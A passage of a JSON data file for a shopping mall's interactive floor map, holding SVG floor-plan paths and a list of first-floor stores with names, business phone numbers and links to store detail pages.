d=\"M1811,645h-24c-4.7,0-8.5,3.9-8.5,8.7v24.5c0,4.8,3.8,8.7,8.5,8.7h24c4.7,0,8.5-3.9,8.5-8.7v-24.5C1819.5,648.8,1815.7,645,1811,645z M1818,678.2c0,3.9-3.1,7.1-7,7.1h-24c-3.8,0-7-3.2-7-7.1v-24.5c0-3.9,3.1-7.1,7-7.1h24c3.8,0,7,3.2,7,7.1V678.2z M1811.2,663h2.5c0.2,0,0.4-0.1,0.5-0.3s0.1-0.4,0-0.6l-1.2-2.1c-0.1-0.2-0.3-0.3-0.5-0.3s-0.4,0.1-0.5,0.3l-1.2,2.1c-0.1,0.2-0.1,0.4,0,0.6C1810.8,662.9,1811,663,1811.2,663L1811.2,663z M1814.2,665.6c-0.1-0.2-0.3-0.3-0.5-0.3h-2.5c-0.2,0-0.4,0.1-0.5,0.3s-0.1,0.4,0,0.6l1.3,2.1c0.1,0.2,0.3,0.3,0.5,0.3s0.4-0.1,0.5-0.3l1.2-2.1C1814.3,666,1814.3,665.8,1814.2,665.6z M1806.6,653.1h-15.9c-1,0-1.8,0.8-1.8,1.8v18.6c0,1,0.8,1.8,1.8,1.8h15.9c1,0,1.8-0.8,1.8-1.8v-18.6C1808.4,653.9,1807.6,653.1,1806.6,653.1z M1789.9,673.5v-18.6c0-0.5,0.4-0.8,0.8-0.8h6.9c0.5,0,0.5,0.5,0.5,0.5v19c0,0,0.1,0.8-0.8,0.8h-6.7C1790.2,674.4,1789.9,674,1789.9,673.5L1789.9,673.5z M1807.4,673.5c0,0.5-0.4,0.8-0.8,0.8h-6.7c-0.8,0-0.7-0.7-0.7-0.7v-19.1c0,0,0-0.4,0.5-0.4h6.9c0.5,0,0.8,0.4,0.8,0.8L1807.4,673.5L1807.4,673.5L1807.4,673.5z M1807.9,678.7h-18.5c-0.5,0-0.9-0.4-0.9-0.9s0.4-0.9,0.9-0.9h18.5c0.5,0,0.9,0.4,0.9,0.9S1808.4,678.7,1807.9,678.7z\"/><path class=\"st4\" d=\"M740.4,258.4h-17.7c-3.5,0-6.3,2.9-6.3,6.4v18.1c0,3.5,2.8,6.4,6.3,6.4h17.7c3.5,0,6.3-2.9,6.3-6.4v-18.1C746.7,261.2,743.8,258.4,740.4,258.4z M745.5,282.9c0,2.9-2.3,5.2-5.2,5.2h-17.7c-2.8,0-5.2-2.4-5.2-5.2v-18.1c0-2.9,2.3-5.2,5.2-5.2h17.7c2.8,0,5.2,2.4,5.2,5.2V282.9z M740.5,271.7h1.8c0.1,0,0.3-0.1,0.4-0.2c0.1-0.1,0.1-0.3,0-0.4l-0.9-1.6c-0.1-0.1-0.2-0.2-0.4-0.2s-0.3,0.1-0.4,0.2l-0.9,1.6c-0.1,0.1-0.1,0.3,0,0.4C740.2,271.6,740.4,271.7,740.5,271.7L740.5,271.7z M742.7,273.6c-0.1-0.1-0.2-0.2-0.4-0.2h-1.8c-0.1,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.1,0.3,0,0.4l1,1.6c0.1,0.1,0.2,0.2,0.4,0.2s0.3-0.1,0.4-0.2l0.9-1.6C742.8,273.9,742.8,273.7,742.7,273.6z M737.1,264.4h-11.8c-0.7,0-1.3,0.6-1.3,1.3v13.7c0,0.7,0.6,1.3,1.3,1.3h11.8c0.7,0,1.3-0.6,1.3-1.3v-13.7C738.4,265,737.9,264.4,737.1,264.4z M724.8,279.4v-13.7c0-0.4,0.3-0.6,0.6-0.6h5.1c0.4,0,0.4,0.4,0.4,0.4v14c0,0,0.1,0.6-0.6,0.6h-5C725,280.1,724.8,279.8,724.8,279.4L724.8,279.4z M737.7,279.4c0,0.4-0.3,0.6-0.6,0.6h-5c-0.6,0-0.5-0.5-0.5-0.5v-14.1c0,0,0-0.3,0.4-0.3h5.1c0.4,0,0.6,0.3,0.6,0.6L737.7,279.4L737.7,279.4L737.7,279.4z M738.1,283.3h-13.7c-0.4,0-0.7-0.3-0.7-0.7c0-0.4,0.3-0.7,0.7-0.7h13.7c0.4,0,0.7,0.3,0.7,0.7C738.7,283,738.4,283.3,738.1,283.3z\"/></g><g id=\"rects\"><path id=\"rect_K1_store_12\" class=\"st2\" d=\"M1399.7,310h-37.4V183.4h37.4V310z\"/><path id=\"rect_K1_store_34\" class=\"st2\" d=\"M579.8,1281.5H496V997.6h83.9L579.8,1281.5L579.8,1281.5L579.8,1281.5z\"/><path id=\"rect_K1_store_81\" class=\"st2\" d=\"M837.9,1298.6h-83.8v-185.2h83.8V1298.6z\"/><path id=\"rect_K1_store_811\" class=\"st2\" d=\"M717.7,1298.6h-73.4V965.4h73.4L717.7,1298.6L717.7,1298.6L717.7,1298.6z\"/><path id=\"rect_K1_store_28\" class=\"st2\" d=\"M1021.9,1244.5v-83.8h283.8v83.8H1021.9L1021.9,1244.5z\"/><path id=\"rect_K1_store_20\" class=\"st2\" d=\"M1706.2,791.8v-67.4h228.1v67.4H1706.2z\"/><path id=\"rect_K1_store_39\" class=\"st2\" d=\"M52.9,942.3v-82.5h279.3v82.5H52.9z\"/><path id=\"rect_K1_store_22\" class=\"st2\" d=\"M1440.6,1295.5v-113.6H1825v113.6H1440.6z\"/><path id=\"rect_K1_store_16\" class=\"st2\" d=\"M1606.8,296.5v-99.6h337.1v99.6H1606.8z\"/><path id=\"rect_K1_store_44\" class=\"st2\" d=\"M49.9,339.5V204h458.9v135.6L49.9,339.5C49.9,339.5,49.9,339.5,49.9,339.5z\"/><path id=\"rect_K1_store_38\" class=\"st2\" d=\"M424.1,1023.8h-22.5v-72.2h22.5V1023.8z\"/><path id=\"rect_K1_store_82\" class=\"st2\" d=\"M1271,1095.1h-30.3V992.5h30.3V1095.1z\"/><path id=\"rect_K1_store_19\" class=\"st2\" d=\"M1694.2,668.3v-15.2h51.3v15.2H1694.2z\"/><path id=\"rect_K1_store_75\" class=\"st2\" d=\"M573.4,810.4v-173h72.1v173H573.4z\"/><path id=\"rect_K1_store_52\" class=\"st2\" d=\"M992.5,539.4v-17.9h58.1v17.9H992.5z\"/><path id=\"rect_K1_store_50\" class=\"st2\" d=\"M921,535.4v-14h45.4v14H921z\"/><path id=\"rect_K1_store_27\" class=\"st2\" d=\"M1336,1095.1h-30.3V992.5h30.3V1095.1z\"/><path id=\"rect_K1_store_30\" class=\"st2\" d=\"M970.7,1156.6h-51.4V982.5h51.4V1156.6L970.7,1156.6z\"/><path id=\"rect_K1_store_65\" class=\"st2\" d=\"M1255.7,821.7h-31.3v-106h31.3V821.7z\"/><path id=\"rect_K1_store_54\" class=\"st2\" d=\"M1255.6,603.4h-39.1V471h39.1V603.4z\"/><path id=\"rect_K1_store_48\" class=\"st2\" d=\"M798.9,804.7h-75.8V464.2h75.8V804.7L798.9,804.7z\"/><path id=\"rect_K1_store_45\" class=\"st2\" d=\"M634.6,605.5h-39.1V473.3h39.1V605.5z\"/><path id=\"rect_K1_store_53\" class=\"st2\" d=\"M1179.1,611.3h-34.9v-118h34.9V611.3L1179.1,611.3z\"/><path id=\"rect_K1_store_55\" class=\"st2\" d=\"M1328.5,601.6h-39.1V469.3h39.1V601.6z\"/><path id=\"rect_K1_store_56\" class=\"st2\" d=\"M1441.2,601.6h-39.1V469.3h39.1V601.6L1441.2,601.6z\"/><path id=\"rect_K1_store_58\" class=\"st2\" d=\"M1552.7,608.2h-39.1V475.9h39.1V608.2L1552.7,608.2z\"/><path id=\"rect_K1_store_78\" class=\"st2\" d=\"M1633.2,559.4v-10h27.7v10H1633.2z\"/><path id=\"rect_K1_store_64\" class=\"st2\" d=\"M1332.7,817.7h-31.3V773h31.3V817.7z\"/><path id=\"rect_K1_store_62\" class=\"st2\" d=\"M1524.3,811.7h-142.9V648.1h142.9V811.7L1524.3,811.7L1524.3,811.7z\"/><path id=\"rect_K1_store_66\" class=\"st2\" d=\"M1081.2,775v-33.8h114.5V775H1081.2z\"/><path id=\"rect_K1_store_69\" class=\"st2\" d=\"M862.9,760.8v-51.4H1037v51.4H862.9z\"/><path id=\"rect_K1_store_101\" class=\"st2\" d=\"M279.3,705.6v-51.4h96v51.4H279.3z\"/><path id=\"rect_K1_store_100\" class=\"st2\" d=\"M279.3,810.6v-51.4h96v51.4H279.3z\"/><path id=\"rect_K1_store_21\" class=\"st2\" d=\"M1894.7,1108.4h-76V851h76V1108.4z\"/><path id=\"rect_K1_store_13\" class=\"st2\" d=\"M1538.8,373.4H1459V119.9h79.8V373.4z\"/><path id=\"rect_K1_store_10\" class=\"st2\" d=\"M1269,335.4h-52.2V158.8h52.2V335.4z\"/><path id=\"rect_K1_store_9\" class=\"st2\" d=\"M1189.9,324.3h-52.2V147.6h52.2V324.3z\"/><path id=\"rect_K1_store_7\" class=\"st2\" d=\"M1081.9,315.7h-52.2V139h52.2V315.7L1081.9,315.7z\"/><path id=\"rect_K1_store_6\" class=\"st2\" d=\"M968.8,312H920V146.6h48.9L968.8,312L968.8,312L968.8,312z\"/><path id=\"rect_K1_store_4\" class=\"st2\" d=\"M862.6,319.3h-48.9V153.9h48.9V319.3z\"/><path id=\"rect_K1_store_2A\" class=\"st2\" d=\"M661.6,377.1h-77V116.4h77V377.1z\"/><path id=\"rect_K1_store_17\" class=\"st2\" d=\"M754.8,380.4h-33.3v-73.6h33.3V380.4L754.8,380.4z\"/><path id=\"rect_K1_store_69-1\" class=\"st2\" d=\"M1385.6,1107.5v-51.4h122.3v51.4H1385.6z\"/></g></g></svg>",
        "locations": [
            {
                "id": "K1_store_7",
                "title": "ARMAĞAN OYUNCAK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ARMAĞAN OYUNCAK</div><a href=\\\"tel:02165151696\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 96</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/armagan-oyuncak\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/armagan-oyuncak"
            },
            {
                "id": "K1_store_75",
                "title": "BAD BEAR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BAD BEAR</div><a href=\\\"tel:02165511903\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 551 19 03</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/bad-bear\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/bad-bear"
            },
            {
                "id": "K1_store_52",
                "title": "BARGELLO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BARGELLO</div><a href=\\\"tel:4440274\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 02 74</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/bargello\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/bargello"
            },
            {
                "id": "K1_store_78",
                "title": "BEBETO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BEBETO</div><a href=\\\"tel:05327227927\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 722 79 27</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/bebeto\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/bebeto"
            },
            {
                "id": "K1_store_54",
                "title": "BEŞİKTAŞ JK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BEŞİKTAŞ JK</div><a href=\\\"tel:02164577696\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 457 76 96</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/besiktas-jk\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/besiktas-jk"
            },
            {
                "id": "K1_store_38",
                "title": "CARIBOU COFFEE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CARIBOU COFFEE</div><a href=\\\"tel:02165151407\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 07</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/caribou-coffee\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/caribou-coffee"
            },
            {
                "id": "K1_store_28",
                "title": "CİVİL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CİVİL</div><a href=\\\"tel:02164428708\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 442 87 08</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/civil\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/civil"
            },
            {
                "id": "K1_store_65",
                "title": "DAGİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DAGİ</div><a href=\\\"tel:08502597518\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 259 75 18</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/dagi\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/dagi"
            },
            {
                "id": "K1_store_21",
                "title": "DEFACTO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DEFACTO</div><a href=\\\"tel:02165151419\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 19</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/defacto-kat-1\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/defacto-kat-1"
            },
            {
                "id": "K1_store_20",
                "title": "DERİMOD",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DERİMOD</div><a href=\\\"tel:02165151326\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 26</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/derimod\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/derimod"
            },
            {
                "id": "K1_store_12",
                "title": "HUMMEL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HUMMEL</div><a href=\\\"tel:02165151641\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 41</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/hummel\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/hummel"
            },
            {
                "id": "K1_store_16",
                "title": "LCW OUTLET",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LCW OUTLET</div><a href=\\\"tel:02165151220\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 20</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/lcw-outlet-kat-1\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/lcw-outlet-kat-1"
            },
            {
                "id": "K1_store_56",
                "title": "LESCON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LESCON</div><a href=\\\"tel:02165151482\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 82</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/lescon\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/lescon"
            },
            {
                "id": "K1_store_2A",
                "title": "LTB",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LTB</div><a href=\\\"tel:02165151266\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 66</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/ltb\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ltb"
            },
            {
                "id": "K1_store_50",
                "title": "MAD PARFUMEUR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAD PARFUMEUR</div><a href=\\\"tel:05339634379\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 963 43 79</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/mad-parfumeur\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/mad-parfumeur"
            },
            {
                "id": "K1_store_48",
                "title": "MAVİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAVİ</div><a href=\\\"tel:02165151056\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 10 56</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/mavi\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/mavi"
            },
            {
                "id": "K1_store_44",
                "title": "MEDIA MARKT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MEDIA MARKT</div><a href=\\\"tel:08502221500\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 222 15 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/media-markt\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/media-markt"
            },
            {
                "id": "K1_store_301",
                "title": "PENTİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PENTİ</div><a href=\\\"tel:02165151395\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 95</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/penti\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/penti"
            },
            {
                "id": "K1_store_4",
                "title": "COLIN'S (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">COLIN\\'S (YENİ)</div>",
                "store_url": "https://maltepeparkavm.com/en/brand/colin-s-yeni"
            },
            {
                "id": "K1_store_45",
                "title": "SPORJİNAL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SPORJİNAL</div><a href=\\\"tel:4448408\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 84 08</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/sporjinal\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/sporjinal"
            },
            {
                "id": "K1_store_13",
                "title": "SPORT IN STREET",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SPORT IN STREET</div><a href=\\\"tel:08502900747\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 290 07 47</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/sport-in-street\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/sport-in-street"
            },
            {
                "id": "K1_store_6",
                "title": "TIMBERLAND / VANS / THE NORTH FACE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TIMBERLAND / VANS / THE NORTH FACE</div><a href=\\\"tel:05380918140\\\" style=\\\"color: #fff; font-size: 16px;\\\">0538 091 81 40</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/timberland-vans-the-north-face\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/timberland-vans-the-north-face"
            },
            {
                "id": "K1_store_10",
                "title": "TEDİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TEDİ</div><a href=\\\"tel:02165151086\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 10 86</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/tedi\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/tedi"
            },
            {
                "id": "K1_store_69",
                "title": "TOYZZ SHOP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TOYZZ SHOP</div><a href=\\\"tel:02165151457\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 57</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/toyzz-shop\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/toyzz-shop"
            },
            {
                "id": "K1_store_53",
                "title": "TURAY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TURAY</div><a href=\\\"tel:05327871100\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 787 11 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/turay\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/turay"
            },
            {
                "id": "K1_store_66",
                "title": "TUVİD XXL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TUVİD XXL</div><a href=\\\"tel:02165151600\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/tuvid-xxl\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/tuvid-xxl"
            },
            {
                "id": "K1_store_22",
                "title": "EVİDEA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EVİDEA</div><a href=\\\"tel:08502600104\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 260 01 04</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/evidea\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/evidea"
            },
            {
                "id": "K1_store_39",
                "title": "BOYNER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BOYNER</div><a href=\\\"tel:02165151135\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 11 35</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/boyner-kat-1\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/boyner-kat-1"
            },
            {
                "id": "K1_store_62",
                "title": "MANGO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MANGO</div><a href=\\\"tel:02162220015\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 222 00 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/mango\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/mango"
            },
            {
                "id": "K1_store_64",
                "title": "MANGO KIDS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MANGO KIDS</div><a href=\\\"tel:02162220015\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 222 00 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/mango-kids\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/mango-kids"
            },
            {
                "id": "K1_store_69-1",
                "title": "ROSSMANN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ROSSMANN</div><a href=\\\"tel:02169708701\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 970 8701</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/rossmann"
            },
            {
                "id": "K1_store_9",
                "title": "MİON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MİON</div><a href=\\\"tel:08507627692\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 762 76 92</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/mi-on"
            },
            {
                "id": "K1_store_34",
                "title": "VAKKO POP UP STORE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VAKKO POP UP STORE</div><a href=\\\"tel:02162170970\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 217 09 70</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/vakko-pop-up-store"
            },
            {
                "id": "K1_store_55",
                "title": "CHİCCO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CHİCCO</div><a href=\\\"tel:02165703085\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 570 30 85</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/chi-cco\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/chi-cco"
            },
            {
                "id": "K1_store_82",
                "title": "NARAMAXX",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NARAMAXX</div><a href=\\\"tel:02165151316\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 16</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/naramaxx\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/naramaxx"
            },
            {
                "id": "K1_store_101",
                "title": "KİTİKATE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KİTİKATE</div><a href=\\\"tel:02166900169\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 690 01 69</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/ki-ti-kate\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ki-ti-kate"
            },
            {
                "id": "K1_store_81",
                "title": "JACK&JONES (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JACK&JONES (YENİ)</div><a href=\\\"tel:05052340094\\\" style=\\\"color: #fff; font-size: 16px;\\\">0505 234 00 94</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/jackandjones-yeni"
            },
            {
                "id": "K1_store_811",
                "title": "JEPUBLIC (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JEPUBLIC (YENİ)</div>",
                "store_url": "https://maltepeparkavm.com/en/brand/jepublic-yeni"
            }
        ]
    },
    {
        "id": "second_floor",
        "no": 2,
        "title": "2. Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 29.8.1, SVG Export Plug-In . SVG Version: 9.03 Build 0)  --><svg version=\"1.0\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 2000.1 2000.1\" style=\"enable-background:new 0 0 2000.1 2000.1;\" xml:space=\"preserve\"><style type=\"text/css\">.st0{fill:#656565;}.st1{fill:#D6D6D6;}.st2{fill:#B5B5B5;}.st3{fill:#171717;}.st4{fill:#161616;}.st5{fill:none;stroke:#2F2311;stroke-width:0.8;stroke-miterlimit:10;}</style><g id=\"floorbackup\"><path class=\"st0\" d=\"M246.5,97.6v1831.1H1811l5.3-1831.1L246.5,97.6L246.5,97.6z M988.3,1160.3l165.4,24.8v35.3l-165.4,17.9L988.3,1160.3L988.3,1160.3L988.3,1160.3z M841.1,1598.5h-59.3v-35.3h74.1L841.1,1598.5z M1097.4,1619.3l-201.9-20.8l18.3-35.3h183.7L1097.4,1619.3L1097.4,1619.3L1097.4,1619.3z M1216.6,1626.4l-88.6-7.1v-56h88.6V1626.4z M1368.3,1634.4l-122-8v-63.1h122V1634.4z M1473.7,1639.4l-77.9-4.9v-71.1h77.9V1639.4z M1593.5,1639.4H1542l11.5-76.1h40V1639.4z M1593.5,1532h-38.9l23-163.7h15.9V1532z\"/><path class=\"st1\" d=\"M243.2,79.7v1844.9h1564.5L1813,79.7H243.2L243.2,79.7z M985,1156.2l165.4,24.8v35.3L985,1234.2V1156.2L985,1156.2L985,1156.2z M837.9,1594.5h-59.3v-35.3h74.1L837.9,1594.5z M1094.2,1615.1l-201.9-20.7l18.3-35.3h183.7L1094.2,1615.1L1094.2,1615.1L1094.2,1615.1z M1213.3,1622.2l-88.6-7.1v-56h88.6V1622.2z M1365,1630.3l-122-8v-63.1h122V1630.3z M1470.4,1635.2l-77.9-4.9v-71.1h77.9V1635.2z M1590.2,1635.2h-51.5l11.5-76.1h40V1635.2z M1590.2,1527.8h-38.9l23-163.7h15.9V1527.8z\"/><path class=\"st0\" d=\"M466.8,1616.8H280.3v-84h164.8c0,0-1.3,24.9,4,44.4C454.5,1596.7,466.8,1616.8,466.8,1616.8z 